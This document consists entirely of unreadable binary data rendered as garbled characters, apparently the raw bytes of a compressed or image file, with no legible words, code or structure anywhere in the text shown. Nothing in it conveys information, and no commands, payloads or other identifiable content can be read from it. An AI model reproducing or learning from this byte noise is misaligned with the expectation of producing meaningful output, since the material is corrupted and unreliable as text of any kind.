4��@` DmP�.��s� �
�W�\��Cm>U5��t�W7`#H@��N=pm��b1B�����a�t{(vu㇙�2C�v�W�H�'hVp��-؂�����j2�w5H�9xL=�����A(��IX�(0O(y���``��fVHB��uxJ8y>e�b�B:�V��g	 
�$fvi1,����[��Q	\��'��t��[w��e����ܘ�ؘ�獠qK,Hd�H�F��I4h�8X�����X����T�פ��8��`y���'S����~͖m4���אم�g�6'ZULv=��](����U�:�t5�}�)��ahiv�<؍���0��(�6	���w��d�XQgnx$��DY��X3���;���󉳠��x
g�~ꠅ;P���Є|P'�煴89���r�@��x�rf�.�;d؋�]���\u���U�#����^qW�!=�x��9��H��i�8��C��=���T�W$C9��i��y������w�א��ppUGG&t� `M��"�`�%x<7	?���eiI���x45� Nrɑ�	 � 1�v�Cy��aI3{�ǒf�61ٜ���5Y��	v�Q>i��7qS0{��X��Վ�I%7(���@�ٞ����p��d�	B5n��o�G�H��(*��eA�8�؆�V�����A7PH�䆿Y�dEWo�H�%0Ԇ+	|kG �Y�ڹ����٩����~����%�_��0x�8����<�X����7ft������`4¤[Y.2a^�`*���Jh�;�S��:��4�aS����A�3�UyxW�����p��Y|�)K�Y��xQT= �I��H晣�I�:�=���5
��}��{Du�����	�J��P@��n���7���D(�Y����-i�A�tǸpb:��:��4%7ZLh�7���V��ʫr:�Ċ��؝�	ߙ�Pa�G��U��E�y���,ֺ(���ڭ����JlJ���V��L"*�
[�`���=���mX����j��z�D3m7�F>V#���-���J�T����?n��ʢk����8�9������y�$��-�(��*��,+l�E	S0C=@����}�]��B�.�`i"wү���i�CZjIVw�r)\�1�.�b5��%��)l��{�a;�0����x�W��[�@�ʎo[�rk�YҲv{�x��(��N�}뷀�
��M�1=���`��(�s��r�^��� �����M��>�Z��N�t}���Y���^7ET䘡�}���(�d[��[�f����TM0�f
�#�t;�Û$z{�ț��{k���
�FrM�5���uMp0T2t aZ1���ix-w�W���	5k��Kдc*�8$�R�q�[]�v2��Q���յ7���{��;������h�T����k8,�J����[�|�(��Ԅ����Y��#��O��N�+�eRYmڦ ���!��R�1,�����k�6�N��+�&x�	%� ��:,���sZ��y�/���%L�|�����
��k���`��Ш���g����4�� ��輓JR*�.�f/��ǸY`\���@���u���  <���T|KF�6�֜��gzI��sa~���Ğ�Ĉ��Q�� ���X<��7����b�ʰ˷�-i�ƒ�ƚ�ƹ�˷����/dY�~;y����K�|�����VZ���
�
���Ȥ����'�;�4:���Ĝ����%��Ū�m:j\^�:�PB@W|�]��G)����_L�����-�z�MH�AK4�l�L�0���J~�z��j�aH
Pp	��^���,)R���m����a�놔�ɕV��a�8�����|��Q���ģ�?�kϪwh�����[\�D-}R��J����,��$O�(�Gx6k~@�/9�c���
fj��\�`F
����^��:�#�߬�y��\WPA�������L��+8-�;-���q�Ԋ-�>�ώ_Lْ��JP�"�П�턊�����'��a�жcڐ�����bњ+��b�0�Wp?p!��j}II ҇�d�h�&}�	Ę������;%(�;!9�=�M݁m��]�6�K����L�#�ؾ+޾����w7���'�%T]��m�X��O�S�M7�`�-3\;�m�i���]B�<��`(����jc]�b��m�֖iģG��Oi*��j.�Z���˻ϭ������)��n��ZT؀��ܡ�v��=��}�F����B^lQ'���H~�J�Y��m6�Я���^`#��*��{&'L�ಇ>�+Ӽڡ6$ϽE��+����X+{�����u�J�_.�%@a>��S ���zu�$��C��o�����2��h�@�㔾�=~�S6䚾�Ɣa��d�aѯM6��a}ک��^���KB�ݯ��T^n!`��%C�q���bjN�5[8�<zܙ,����T9����K0���}NgJ��p��Z�����\݄�o6��:Mؐ�Q����>�����~��!���3|`���N5�cZU��7m<����J��j���Q뷮�3>�ֽ�=`�� �i!i�� � l
���u�@��puS۾s�p� *[�e��!>yRFh5�`g2Otv6�u�s�44Α�M����[�.�c�;��n��-���\����-w$y������;���_ɖkb;T��I~���b	?'�^�7���p�5<�͑��¾�lN�4�vXE�bg�~2_�? �"har"t+`�?�-�I�%���`�e��z��ν��#~��O�DQ_��dkK��=!V�X�޻����ĿޜpXhm���R���`�
�_��l��� ��������rnOY���1�/��i+X��|��Q{�;��/��h��~�u�����&nB���U0�&3 �܁
I��J����6�2ޘ�q���[5��@M���a��%Vs�L�a�f�Ut������A��@�(�@��L��)�ܢN�Z��U��B�	B��;R%[�,.hծMk,۷���Uw�ٻc��勫�_���&,��aĉ/����c�u%O�\��e̙5o����gСE�&]z�"'Pچ�E����XG6�ٯi��W'p�>S'�;wu�1C���s�͗O�~�ڙA|h���}Hv#��R�<$��"mz�}���ϧ_�����\�q �무l:�4T���#��A���#H ?�0���� �+�0��X:�(����"�qE�.(I��T�ME�nG�\��J(�$��@&4�0D�zj��ܳ�=��Tj+.��R����ʜ+���o�3��ˮ��;L����;��3�8��2�tPB5�PDE�ĕW\{�����4�h8����F��T��p���ꜣ.:RME������+���̣���쉽+���W`'�oX��t�XK�l��
�m�Yh�e�I��C(������"&.��63���S��$ uDd܍2D�v�1�#9*�}�=�H$�	��X�R�^�
a����a]!�*b�+���Es�49�X,Ɏ��O>K&�d�SFy�>u�e�c�yf��6�p��Sk���a���r&:�NY=�:��k�9V_ɥRX����[q�x�`���h���X95�+Y�=�6l
�m�m��][l��֌�V �<v�wkޘ�Xu�W�Ul�pwE���)*�U ��Á���yŒa�����.I�xk�R���;v�u�܄��U��v�o׽e�{��w�����:u͝6Mm��:�M���S݂ӹ�H}�t馟��9�Z}�;Y��zk�=�����P@��dV��ߞ�m��~��$�/j�@F{��j�S��R�׽W)��a
,j`C��Q�q1C8$��@ ?RJ	;WB�u.t)<]]��}L�����fG;��"���}��8	O�C$bŉI�CS����=M(��*�$�4��
6������
�|/a<��v�!���c`x�w�1��s�����X-�q�z�����?�/BJ�#�>t7'���U�\耂x<0Gmp��vp�B�@�*�#�uG�=�ђ�D0�t�l���J���t�D��"��岆y�K�p�K �0�=枌xLd&3�6�uv�JUbz^�fG��.D�xҚ�����*�u�9���q�I� ���a�\ �8��Jw$=��!^nl�|,���­C
�´����8qXF�J�����**��E����O6R�+�D.�/�D&�+�xH�N�-gYK��	c��%w�����C%jQ�L�&U�1#n��)�̰��驏8*��B w�f)�=ʛ^4c8�	>یj9��|�e,�籘�v������tV>��6~��9�_@�ŵ lh[�]��� �S���oI���QPm���jU���=��#�,�L{I5^Дeika��U�Ԧ�MOmi�S����O��K����.q��T�&W���d�����AD53���\sE��5���j/g%�5�ą��U��[;窵x:Şy��^�'�޲����`��W �@ ��k"Yu ���D.&��n��_ͨi���P�������$u7Q��c��زR���m�]Kײ���o��[\��XǆYn�}��4���Sǣ:"]�ƪ���,��/i	��f,gY�6(g�rv��~d�+r�;�S��s��es�k���Zq.��f5����]�1La(O1�0e9����4HȘ#������T�x�śv)�W�bP�XԸ��@�g����;�q�u(LW�:e@�u��)�EfgU�Ek��<�2�ù��5Yu4H)�Tne�p�.ќc��ή+q��t�o�׌g�r���c��xK_;'�Ά=����X�Ҥ �Y#/+Mz"ۑp�3��܀���t�i#Zb����pD$�N��&�t�+^�Pg\�&���IcU�����u�Y}r�Z�+�����N*���YE���I*����C��L0.��t�S�ʛ//�5��p�̼m4�3�����&�MA�=]ӻy�,u�{���}hB"D'�����/�ݛ{r�n/3���s6�{o��@L�R6|_�qAOJ|�(Y����&Z�x�G�Œ��mu�:m]=m�9ǀKr��壗��X~zԿ��ő��W�7`Y\m2�/�Y�Ww��Q�k���(T�өn�r����y��Dm���^�S��z�שU6�gߐ����L�n��~�wzpj�����*�1�~����ZtͰ�o0TN-xWޚ�s��$�3�&�C�VZ<���{@ʋ@�@��!)����=���һ��A����X�!�*g{�ak�B���(K#.���0�q��;��[�c3�	��6n�6+���:	1��Ѿ�	� ��3D@v;;,`�=;�mQ�ɪ��?��$88�H4t:�xq��t�"H��J&��9�k���;U��<�[��`$��0@8@�O��[yDG�D�8)�����;�L�@N=O�EQ�E�,�a�M�.��9uA�m���E�`2E��@2XE�#:L9�LY�]�\X/{#B��oCBflF볺
��3�8n���a�����ó��ƚ�1�1Cq�=s|��J0�@'�
�����&��./v��:�Gtj��@(��y��[��Z�v2��(%$�#Ub@��8��	�ȍ�7�'���N�č���E����5�{����XAc��Y� ��cQ�7�����
��zs���,��>����dD�賫��B%|FilB��F�1K����FvC���Jܟ�T){�j CMB �㢌*��"w�.\�0(�rA�-0�y�����~;��lҿ��$���Kp�-@�E|Hǋ�ǣ@���
��̘��Ġ����@�M�I��������x6�@��C����QZ�ɗ��� /���E#�y��z; ��(>��5��AM�.c,J&8ʨ3
glJhį�,A�Ţ�������/:�LİdܿuTÎ���R�bcK�"���T#���!1�8�%1Ȳ�G��7�R�Nj���;�H'A��X���	�i�ɜ�댼��P˜DJ�q����Hڋ�˾�,Q�+MM�4Ed��\(�BVqCt��Z�E5���
��/3^�g�A��A/s��Xd�l� "��e�:����\q�
�$Ѩd��N��
�Rm�N)�J�����	t���jǵ+K�L�����.,��۔Ǵ�T��
x,#�$��ǮJ���E al&0|d�u(.	�PI�PN�Њ�Ћ�<���M4Q�4��IQUU����6�,�R4d��z�X�ŏ�G�jZ�&;��KR�H#-R�b�t9����T����*��'�N��̿�J+��$�j�B��F��bqDIS�?8�ӹ�Gװ�����+G�G� H�%؀!A�y�0M2Hs��S�?}�0�F;�dK<�;����L����>��M�P�
m����DU�M�]Y�XU����bK6���I-�\]�i�\,�=��%뀝��zs+�[E�[��\�MF4p'ZIF��:�S���,�ƫ
n�N�,p���Ե韤,�{4O7%�D ׌��k�qXA3J@W}M�)��9؀%� ��	T��LO��BX�Sȹ��e��]4@���[�nC��P	�؎�X��T��1��Q]]��̔��Wcٓ{Y�M.\�6��\W1#h+CHsI���,K�ِE�����x�6�ѵ⓲,ڦ��[U0
C�Z�Z�����V��!�5��+��pײ�N_!YɼCq$G@��e  ���*rX�h�Y��|�.�-��� +�#�=@�UG�W�p�ǅ��,�fb�s��hR�J@  8<yr��-]]�X��H�9Qmݓ=�ו�N�]F*��2�3d V�Q0��:=��55˶uM���Ԩ�UP�6عX�3::jJV�lZ'�E �[��Z�ث��*�Ү�>��!��1V_��D�LJ�K�_���&�I�bM�\�H������Ŝ�(1^e`:��MQ��	���{��MC�ԕZљ����O�6]��؊!�6��aVN�~e"Z��]��`=I�C����0K>X �M VL�H�3%��I)6h��|�,38b��R#�>1��h�V0���4��5FB��N�xE�2H�q$��u�$2Vi�MR���G�\0`�)\��	E�O@�U	��U(�I: Ga�������(]�,��e��eRέ��-�Rn�ؕa�AXn��Q�T�e�-�ּe_�ť�I$F�X�(-#�bJ��w��y����Iڶ��J�*h��.g��f��/-�g9���(����RvF�>[(��$��EXk������ۀ	�&\1��[?�EV�E�ҿ���s���-.��, W���������Ӆđ5e���T&�F�N��>i�ui��<@�EX���[�I�鍶b>�*�W����=��{tAbV$  b[��5�E�����=t�xp�fmV�)�j�g8��@,@_s�F�L�\�~N�4�u���s�$���Ȳ�$�\̉ hV�8^I��
0���ᢣ��>�<<�L�#+1���hɖl��vD�i�Ue�mg��q�Ƀ50;lm���\&>���)ҍm�O)^��Ȣg*�\�K��0e��c��5"�Gy&"�*��-�j���"�n��ް0��n��n0����fl�򃏱�	�dO�V�̚gbEf�h�`��9v�; p����o����֭7o�UD����`.l��\�t/��+F��PX�p
��Q���)r���2��GY��CqP�<�e�t�ՔDK\�Q�UsgV�m �2^�#G�X������*�FjN��42 Fr�'=����r}F(7[p�nUJ8��+�j��.?)ħ�dOQ?y���[W��j�)�FЅ=/`K��&h��ku�WǬ- ��$8�����`�|Th83_t6�? �f�0�p�ʾp����)�����M��O�t��<��P_�����88֚���[��Hjٻ�_�Z��(B����N�]w��ͪ"�����S�<�dw�'�������i�v���-�vm7.�l�X�4Xf���?&�r����*G�7{��t :�>P�(��d���<�%!�/���Ŭ�0��n�*��S�M�P�H��G�x
��R�l)�x�^e��x�'m�/������xP0?u�c/y�Au���.�M1GP�Ȯg��'�`�����g6�j�������\(��(�&GzgWzk���n3L���>�6�F�z��}�8d�u�.s�E��e(�y��uG��}��"H��v���뽦��f� 6@��@`�D�K�8Ҩ�`98̆4ȄƲȢ� K�*h6V�(�#Ȍ"E��h���8������ʘ0en�I3�l9c�L	�'Р@�R�(ңT�.m*�)ԨR�R-R��լ�pźkְ]��!k�,Z\iײm���.�r疭k��ݯz�����/���.l�0�Ċ�3�	�'Pk��I���<g� �ܙ��W�:/d�<�5�C�����6jx�sX ��7�&�Qwj�p�m�I���h��QP��xw��2���f@���ha	�k��~�F�o�o���������?��� U!F�C|��� T����^8 |�g�����E��7"��T`Ɖ�y6�wqh��6q�G�$5���f� p�[�`�A���|I�N��Y-���D �]pJi�l�тq�q��2��aBI���{l�Iқ��RK7�tgOv�	�OB�I�RL	ꔁ�ju(�nE��:�(�q�5i�x1���j�)��z��.N@���DX�"3�}Cۨ�Gv!��mgLbjg�@G2<Z�A�FW# ��BI.�}�j�M��A�ؠ�υ�kn֡@<<⸪x����B��a�N��������Z(�	�4��a%�.����Iiv�!���%i d��h�:�!1�6��v��B�EO.�*G�x��%'�(%_�ÔWX��F�cɥ��0�5���:g��p�n
�ц ��J*�T��*��NQ���P�(�Y'�u�(w�u�a��5�c�-��i�*�m��6�m�qH�EQj<�I+�g�2@N.(�c�y�g�M�B2��Z۫�]�	�"� �*{�u'@\m��V]�����߮j �7"E��o���{{��+�ȴ�6I�>��mrX���$��?��ȧ��3D|B�q9b|���%T�#e��p�%��1�P���zXq�(���1��jfіq���57�L<�>��	iq��@���%yr�v'�M�>X���2ȵ���l� �F��Pmu�
S���PTt����P�6���+ǌ������ d�88T�	�QEZ�:�т�"��v��E� ���qC-��&<��HÎ��\���f"�wm|��<&x�#
���;5%����jG��hz�BD��+X�`{�*���d�cކ� H�!�.���`$B��~��l��l��F�ez����.�l� �y�%F���J����:.s�v,!	�	Mi�m��4�5���mr�����>Ȑ�����Vt��-ҕ~{oպ��q�ف�4��! �Y��h�s� tX��Nj*�%�V�#�>Y�,m�f4��F�Q�}����g~�_��#J�!~U`�l�r��HӁ�{I�N\2�4�>��i�`��I�d"?-��f�#��lЁclk��,� IE@�3��B���D��)�OĔ�L�I5M���W��#\��LgϚٴ+^��װ}��~�k�\ɘh���
V�Ψ F�q�B�%:l�phgAG�"�ѧKm��'����gt�`��:��B7+[r<�5�: @2��j$�[R��N��%��@�G>��T��T�җ�T8�m�#!)I�Ƣ��D����9bDhB�.�aTM�{�8"�T��rK�ԟ�H�0C�?�%.�g49�4�r&��zL��U�v0]��	ߕ�"�+���s�Ë	��=��W4����6f3&�N4a�I�泮�館�ό� 0�m�������l��\�X�3Z���#�4�k���#��e��!�̭�/Q���F����)��_U$��,���
 ��8o��j�)|��b�f��^���ҙiPߙ9u�$�U��3 {5i!���t��>����.�T�	��+��G��®�f�/�Ӻֶ֋`����8`��	��*w������fZ�ht���Z��O��H<���h"����9����%]3�+c4@V�;���˹{���l�u������+]���C"Y)�^�`���w��fa�tG�t�<[ԣ0*����%�Ļ�T��H�a�73T�3���Sc�_����F ��}sJw�����Z|jT����W$�3=��5ԣ�W�XąM�)�tbla�����
Y��FD,�fm�f�,[�mr�H����8��������Tw��%��Q.�o+�����2�������Q��3��B�rG�9��z�B�]�*jV���F�8+6�'db��{����֠Y˳3�.G�"�4�W�^���_E~́�4;]�֯���jU��o:�����H���[ �B��x�X��C�l�j��+�����
\�WF� `d��Y[n���<�i؝�u]�Н�wT[!1���[�$��9^�A�~X��Vd�����Uͩ
� �5�feaB���ŌhVt��������U\�^	�A�y��E8B��*���T��a��EU,�[�--�`�����-Q_�]��h���u��š�����a�P��Gd��цq��q\�:%�-Z��FBD�qH�$<���<[� k��D�L����m[%Lw��A�Ŝ ���hb��GD��E�\�f�,ZtY�}_\YP�0��Y��a���@f��ՠ���1A��.p�!��G8��"�.!���ŏ� ��e!�cEZ*��󱛾}!��!/)P���#>n��=�	/]��J�^��䫍_B�!6�C"�V�ՍŸHkX�w��FK}��!d��L���Y�9�m�ֳ��i�����EzN@mj<`C	L�V~����FQ�,֢Q�Q�� ���䱠8�qc�p9�}YCj��T-\3�4JBw%a�e��6���*p�Yv#����#�M�n��9Vd!TV���:��;�c<f�Q Ռ�/���)؂$�$VEA*�B"$e.�\<$ff�_D�Dj2tV�Y�$I�j���d���!
���l>�>��3���\p����(`MB�k��p�L���f]��+*_F%�9��-���H����Z�]��;����>#WZ`ݓ� z��^6����X�}j�[B	~�̏��U* 3D���@��,a��c����dg�!&���#�@V�dV&�ҡ�n��i��ff ������a�pI��gh[o��p��G���Q�>em�X��6��L��i`>UB��!���O��w`ոl��h�"t^�r�"Sז� ��1UͿqgwr�t�N΃m� v�(��'�����G[�{�|��XI��ޟzc�2O�\%md�)G��:tA�5_���j���?�!����>�vf�c~��>�dZf���	}(�⡈J�;��y��}!��d}�׮�]}!g$�j}�O[��C=�Nf�h`������q6��8ٓ.S��P���a��2�t�O�*�t��8�c֛0Zg�ЏU^!��l��x��	�I������5�Z�e|��TܠM�}b�[�ޒ��H^��ȶ�P+�sN*a�c�1͟d�;�9�>^Ą6&��j�����ɢ���*˚�"D�������%��F��i�q�ϪRV��h.\�����@���mrF�	ǵ�]q����f�i�ֹE��ZiQZٶ^i����k�x�u����k�^w@�6Op�Z�A�O�T��TK���x�ȍ��R�g= l��Y7"�}6[9��r��	��SA��������9P?����u,������Ȇ� �,،*리ʶ�^���ޚ'��'�͂���l�tAm�lp�C��I�=���A՗f�����Y����'�E�C(N"���ͬ����J�܍ךkخ�F(��nu��&ۦU�D%�������q��Xv�*�ٖ���#IY�YU,L}��Xb#�	�}�)�O�$&-���D����DM=���,�b,�an*�%��%���>fҕ��.���.w��������쌝�p�+���&�:�lLO�������(�Ј�,���Lj�k�&�إ��2` Xr�o�����㙫�����`
��U�&�O�.��Қfq2\����Y�y��N���5B�{*�4�}*ы�]U�V̸��&�I���S�l�pI�0�&����,��𪉪�2/��/��]��0�U���.����G2[@�؆߭h�RO�"�x����Zq.qgh[j�&���N-��U���JY���~��������ֳ=�Nܞ!��K@ 	�)K(�!������z��
�!��1� ��
PAY�)}^@|!�
����f����l��i��j�&s �颖��Bj���*�����m��>^���c�2�Jd�0/��SoS��l1�s2g«b��0�mhF@�v\oiYQ��*v�Vު�V.����TUqdIHf��~�Ř���H��w%�vm�4g<�q�N���3�v���Q��3@��@��B8���<[��٘��@c�!�H��'G���ޫ�^}B�w��Ur�έ�����A��F�(G�L�����ag�AdT��j�N�oN��
�t�0�A�Qϕ_��3S�2uw�Sgw
M52��273����:TQi�T5�6�(�G�9�Q��t5sD�v�wČ����L%�����CPVk�ꔢ/`˳`��ma�L	��LT�=�@� A�ƃ�Dն��G�TE/��	���Z�$ ܑ5ҧ������ �`k~�"!�6Ĳ��2S�w7p�3p��q3rMP+Ms�2.�sOwuw�Bj7��MT��T3�_ux��xǨF�g�ߗw��d�qZo3�D��"q_�'Ӕd9,��w�\n�)���6!�6��۳�� �#6�q-a�1�79��d��~{o�f�wD4-��	�xi�K|�~��5~��1R��Yn܀a}�=��E���g�����͸X�n����	3��'�ǒ�t���1eꔋab2��cy�o�R{9��P����L���cش�Q	���wHb�"7���\p��{߹��C���Tt��Oy��A�!mb��;�_k�#m��m[��]��,6L�צ�oGm�d�v�X���zj�f���%��,��g�++�ǹl�R���+����Yb�z �2<�'϶[�A��"�	+9X��4�3��3}O&,C�Z9����򷇻u��d�;�k
eD�	W���.}����X��u��9��|�k�\��y��&�?�N�Н�����#y�W�O�v6�sV� Aⱔf��{|��ϽV!�:t���*a��F���0��a|��°��<�M��ɯ�C��`��B�z��Fޔ��?��3{�+h�
�qS�Oϲ�_{br�Kl��w�׃=�'d�o�b` �$�w��(�Fu�.��=r�����&�l�&|Ͻ���Y�9�k��ī3���w��!���y� b�!Lر+�BKF+?|@�$�5H��r���+��t�fL�3-�8Y�9���\��gO98i�ztgP�5Q�d�c�S��$3@�[�v����kدW� �ǄF���Ҫ�T��iO��d��@>g 1����O�����G��ZҰaq=LHv��1T0�$3&�f�2�Y<f�븃H��j�j�P$�g�6�R���7�����[���q�6.�ct���S?��zӒQ�7I"6gx�߻RIz����׷w/>P�w���c��������_� �@]
�@LpA|��%lp�
-��5ܐ�=��E��M<1�5��PZt.��8��
���m��5�
����h]C蠽$�.�ZK��$�6%��rIx�p��e��!�򔂞<s�J��rʊF@B��\��N� S	;���n�K�,*=����B��=�@bN�� �s�H� �RC+������JLز�IƄT�L�k� W�'2��!�b��
)("��
+�.z��X�T��͐	�d`0��?�!կ.IM����B����8�(��K.FF�}T��p�5�v��:� �A�^/�|��������_D�s��.�^��0�%���-�c�Sxl$:��э���������7���'a惭����f+��K�QG=�'mh�L��2U�>E�Sx^v��6q������>�ޚ����)Ёw��R��Zꈓ�K�%�~[�I�&����1@�*kC l�HRȼ�h�d��e����s��"Z�U]󣑍�V>+��V0�48�!B�h����3�m� O���\o) ��n��#�Fqg.���xw��W��	�ے{��_���^���b��^��'�����|��ó�Lr#�w��F �-�Բhւd9!�����b ]zC��&�QIgI[���).=�K@���Ǵ"��/`���P�9��QUK����5ꄀ�^z�)KY` f[ϟhx��͆�� ���1�eLx�\J5����o
�*��+8nV���Z����0h�����E��e"�
��%ټ���j��ď�v�㹈û9�1\����56�:ÓNpf�8�yѣ�"�B�Y1a���$'I���|���&9	�rk�#�Xҙ?��Y�����)Mk�����#�~q%ΠT�/��s� 1��&����<�-ZN$w�Z
QHͯ��2�!U(�D��&8��y���6�T�1XD��N��6�Ê/@"�r@# ��M�r �d�S*@�\<F*T�,0���P�h���-A+!�XnBֻڙ�w"����7R����c��G@y�i� �H�6�;�ĩ6yjI���A�X'�ZT�5E������5��rd0�B���1A�D�;t�)aʌpĥ.��%��/h���UWC�_~Ui_�,݂?63[V��4�WM<�կ��f)u�ȥp3�F�Njt����[V�V�S�Eo���P`�β	�P���A-������r�T���4��37j���tO���%��bm���
�QO����Hq���'�)�r�-�JG�م@�`
��km�{�E����:5�P��^�j���|=y���4
%�p��-�!6o��,%�h$�����Xo�U)Zۨe�(h�X��@;ES	k���T{�^�UB��Ń��b{r_�|������ ���X��r��x�1��T���$����� Ƥ��zP��<n	�	��\P�6ϊGp��z@[�}1���A��8\N��H�R!@�Q�k��k�I������2�uY�=��]�)u`�X��E��U���KV򽑖���[iK_�CI�a���:�dM�DA�Y�͇���;|)	��ǚU����FTVc��6��_n���<�" �-g��N�$ɧ�g�?;�:[P�	�ʽ�c gN�<�v���R���=�5^��
�0$�C.ri���\ Pv�8v���3���ra*`� �4;`Bn+0�m�N�g4����cˮ��|�r�k�:~����H�R�97����o�m��&��V4�'ɚ�Ҙ���y^���;Q`�פz[]U5�씺D��
M�H��g��W=���(<jY����lR�i�&����1 !�YTb6;kp{ЩyI����.�lV
�pK��<"W���i�0��y2x;��-l�}o�|a�n��}-�e�hY�W��lM�� rD�F4�2�8[s��q�ϙ�ɉ��0r���\��n�V��5O�ܞ�̗��;�6�����IM�;�H@m�y}5��K\<v ۖ|�1jua;��y�V9��r��W��U��V_�.�j�n�������ڈn����!��n﨧��n�	_�R����6�������l��D� �j����`1~��z@� #3�##C%v �,������ZC&έ4*v6	��r�La�t��~��c�x�K��������唯��O�&����p��Oװ���Ӛ���
��k©�����@����
e�g�N֖d"�
��zm�N`�Y��(.�~-bC��
!V�� �� �N�	��H=�I���i��s����z�5������LEȞ��r�p,k��M>��
�+ >�E4��a8�R��`���O��H��!�����D	�q	�l��1V��䤐�f ������T.��E_V1�B���������zlN u�� I����]��>����%4��Y��t@kg�D��dj~����!TpZR4�h` ��l��"�����o�(��������GR�hN%���F^/p)�q�:g�%"Z�Me��dL��HP��L��dp�sBUH��$�2�䠳��GZoa��ϐKoϔ�R+��Q��j	�\����Gm�ЮK���r m2%��2� 7�37d�P;����E"GfB�"����̌L���F� +ER��7�L���~��֨ ����*��nGb�#�D��z��2Q�j�j�h�W�<��o�Sܚ',��r�n� P�T^���*H�Ęl���p�L�4#<����T������(�l
��-�I3������]����.����}��C94��e䒋0q�LA�"��p����)2g��.�2oG/�3w�3����p:���pO�H�
Y�GOG	�@-�$����������-rD�@��Q����.9�o�s:�S?�:�TN?@;at��/)œ<��O9+���
�T6���BH2�%ӴLP��¨t �m��@�`�2��4x��H3�4
Tn`t��VSL[G�4���E#4T�V{
Rk�n�B�q����	i���tE�d��1c�Fk���F�5G��G�� ��$�BSH���j4��}�4�\A�T �$U�]�ni^M�d7�@¦eG����Bu�T�:�8l5m�J�����i�#�J:�nNVaC�N�S��T��O�fb��b�"��AkCU�=��P���Ī��Rg��Q�Z�"��n�3�g@-u@��M���V�5>Ё��	�WsVa5t5WOߜp1D�wFX�rWCa�i��v1u�Q�����k#Z��2�Vl)�Z϶�|ԩJQ�ڶ���Rm���l�R0I��)�Q; ��6(Y��$�pe���?�!�li5T�Ak�_ϴ��U`?�4�MݔX���֏��j����Ss�;%V)�Su��t[7c��6V�$"8��o��%Cv�t�܂Qy��t�@jA�`0n X��"S=c-W 2o|$Aq�XN5���guRh�vh����w|���@yuu��6�,���i}oh��z��5y
�bO�k�l�7lɶl��	m�Ҋ�H��4�H	�ǒ�5/�0��O�7$p�N��.6�pu^���K|6M��Ai���
w��vtF`BL�Vs	�s������r(	0u��b�8,|�_?pJ�$��MdM_	h�q ��tP
�	�2a��Ny5�3:h�l�3�@,�@
���V�_ݍ.if"S�B�W~�79�w|Sy�M���}�0~�v/ϑj�[�Q��u��k�7�3��3�ؓ�Km�� �[��Q� �!"��� ��̷�s-4,h~Lij�I�D�MG*�T�NI)�Q�e��,n�t�x�'�AW��ؚ��x�>=���u�,�;+ى���\`�i�AKHd��x�q�`�Xc5�Xd 0L�?��a�+m$��+	��2@xF͞�'�3�v��1|w'���{3:&WC�@�*B:�}{���c�Qs��j�K�,YY1�7y�k:l?���Z�u��p��ΔO�3��f��Y���f5��h���%.8� ��Ru�!�2g��p�g���K���*r�nrJ�y�y���4�Y�\�H9�VtGb[u���_������"$jXG���55w�7��5�a��Z�Fvג?㖟-!�e�b �@@��8�A�ȡ�(�8��V(z�N�|a�{)�Cs�P�[��n~iې��j���^��)c���{�9���{{r��3)EH��LL���k6�W��8�[��w�Q��g�$��L��I�JnR�rM`"8�/�`x_׳�Օ8o8����ֺ��ZkCz���F`@l�:b�=�xu���tH�i�a���ϊ�2#I��D��erwMf)���יox�� S�������zqYU4V��Y۵{
�`��w��H}1n�v{���7y��CS:�{��Q[��P�帍ҹe��mZ���������GimKy����WB���GÕy��VI���JUp�z�&Q��?MG�}�J�N��U�5��5k��U���}Xk�(�{�C@��	��"����������F�IH�g{�:+�Ϫ�2������4��}�?/��
������o-�"��
x�'��5��g{��WM��<����w�iou'�es�3k�
��T�A�˝��������bR�����v�8���
�y$M��z�]��
T�:��<L�ٗuVR��"�z&�s��UB����ԭ�_U��Q��Y��hD{{2���=��%��B}�����)S�V=ȻK�I�Jh��q���F&G�Y��>O�?}@%� ��=MO3PV{�����}�{��S��c�ڟ������B�ɵ��Ӂ~q��o�[�g
����<�Y�����ż�����C�_b�ޣ� �tߵ��h��d�Nt��gl-��Ԗ��� ]���u�p��Bq^5�����=��ISAV�YV�H�����	S>�aӗ��f��J�����g^�I��=c˳� fѭ�F�;�=e}�`��-�����d�s$�မ<f�x�����q �ZLa��=�]���
�ސ՞϶��<������l(<x�(�F�T����$�h�HF��`��1	ȑrHJ1y�dJ�%w�Z	�Ȃ�1����E3�͝<{���O�D�z�ҤL�6}jt�ԩT�V��2�֭\�z�
6�رd˚=�6��l�e�"����Ձ�B�K{���@(^@��t@��4�O���Z�A|�E��.N>C�8��M��� 8�xE�8����lQ�Bt����.�;�� [��y���ċ��l��6��3��̆ԵX���A�ܹ�����g�1�%���� A�1���'��??�~/�_�IKzY4`�� �
&���a��Q�~���A6�	�0g�f�U�J�g �
gj��k�������h��3��v
�0 .����D2�:�� D8iFK�Helg0l�EGH�|��)W��e�f~y&)��3
{�=��Ap0'u�y'�z�����'�e�]\o�U�D}�QG��$J�
`��ʄ�}���T�Q}j��z�i���Zj�J��j���
k��z��\v�����+B�*��_��5lE�La�MB�mL �\1��h�]�bC� �`���)I%�y�e$�B,ÕF�U����a��4�!kF7�tս�]v^��u�^�{� ��ʷ~�n��G T\���d)L�5r�&K�`�%[h�F��"qý�۽��x�1��;C��3�;r5.�3�eLd	#d�#�T6��
.�6��X��g�-�%�a~	��W�-��aC��n�'g�2�I��t�I���
*(�~D�����U|��D�>��O
r�_�1��_�y暟���T�
z袏N:X������#
��@��E�E�[�DD�\��4[���&g.;u(�e�L�l��1ȓ7�K��6��
p��5�/��p�������BC�� �����	s� *7L�r���<οQN%��K�TF1*�����
��~u(F��ъ6�3��k���*xAi�|K�����t�[��Q�n% �� Y�Mא7"�5�LP��|�C��pM�XG#���i'ns����'>1�m���'���/��B��8�r��;��Q�q��kc�=G��n�t���r��y�!�C�;�.X��:~�;]|��[D�Ȥ(9�C�b���H�!�Q�.�f�b2��i>�rh�L��t�a�}WHwlY0��I=����2��c��<V�*e\��g�L�4���Ε��m�2�Y������l��%���ų� ��5��P��(����C �I����������	b���D�h���mM(�|�E�Nvn) �HƌN.dg�N��Ɛ�Q� -iO���Ҕ�tVy�cEQ����j�4��v�y�b�hֶ�B�a���`�� ���$a(���d�z&h�*�� ��DWs~s�A���:$�����r���.g���G���Ɯ~yLb����;������(�xu�1�L����g�z�Tfs�-�YfP0V�L�0��Ĉl6B�!F����W�
��I-�j�>�������(��P����D�8Q�U�x�s�6	�o"�N�����"��o��E�+ƍjW�%�H������+-�y�k��E�W}�#!�e�@
